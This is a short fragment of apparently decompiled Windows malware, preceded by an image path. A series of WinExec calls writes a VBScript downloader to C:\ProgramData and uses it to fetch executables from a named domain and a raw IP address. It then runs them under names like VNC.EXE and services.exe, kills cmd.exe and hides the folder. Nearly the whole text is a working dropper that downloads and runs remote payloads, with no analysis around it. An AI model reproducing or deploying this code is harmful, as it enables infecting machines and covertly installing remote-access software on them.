 WinExec("cmd /c echo on error resume next >c:\\ProgramData\\vbs.vbs", 0);
WinExec("cmd /c echo with wscript:if .arguments.count^<2 then .quit:end if >>c:\\ProgramData\\vbs.vbs", 0);
WinExec(
"cmd /c echo set aso=.createobject(\"adodb.stream\"):set web=createobject(\"microsoft.xmlhttp\") >>c:\\ProgramData\\vbs.vbs",
0);
WinExec(
"cmd /c echo web.open \"get\",.arguments(0),0:web.send:if web.status^>200 then quit >>c:\\ProgramData\\vbs.vbs ",
0);
WinExec(
"cmd /c echo aso.type=1:aso.open:aso.write web.responsebody:aso.savetofile .arguments(1),2:end with >>c:\\ProgramData\\vbs.vbs",
0);
WinExec(
"cmd /c cscript c:\\ProgramData\\vbs.vbs  http://fuckyoupassword.top:20190/spread.exe C:\\ProgramData\\VNC.EXE",
0);
WinExec("cmd /c C:\\ProgramData\\VNC.EXE", 0);
WinExec(
"cmd /c cscript c:\\ProgramData\\vbs.vbs  http://47.106.217.147/services.exe C:\\ProgramData\\services.exe",
0);
WinExec("cmd /c C:\\ProgramData\\services.exe", 0);
WinExec("cmd /c taskkill /f /im cmd.exe && exit ", 0);
SetFileAttributesW(L"C:\\ProgramData\\", 0x27u);